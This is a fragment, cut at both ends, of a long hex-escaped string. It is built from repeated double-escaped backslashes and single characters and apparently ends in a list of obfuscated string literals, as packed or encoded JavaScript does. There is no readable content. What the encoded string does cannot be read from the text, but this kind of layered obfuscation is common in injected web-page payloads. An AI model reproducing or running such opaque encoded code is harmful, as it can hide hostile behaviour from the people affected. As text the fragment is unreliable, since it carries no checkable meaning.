x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x